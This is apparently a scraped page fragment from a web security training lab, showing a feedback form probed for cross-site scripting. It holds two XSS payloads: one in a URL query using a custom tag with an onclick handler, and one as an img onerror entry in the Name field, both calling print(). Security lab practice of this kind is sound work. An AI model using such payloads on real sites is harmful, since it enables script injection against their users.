 https://0ad8002f04eb0c0dc15a12ca007600df.web-security-academy.net/feedback?name=<xss onclick%3d"print()" style%3ddisplay%3ablock>test<%2fxss>%0A
Home | Submit feedba
Submit feedback
Name:
<img src=e onerror='print()' />
Email:
a@a.com
Subject:
s
Message:
m
Submit feedback Thank you for submitting feedback, !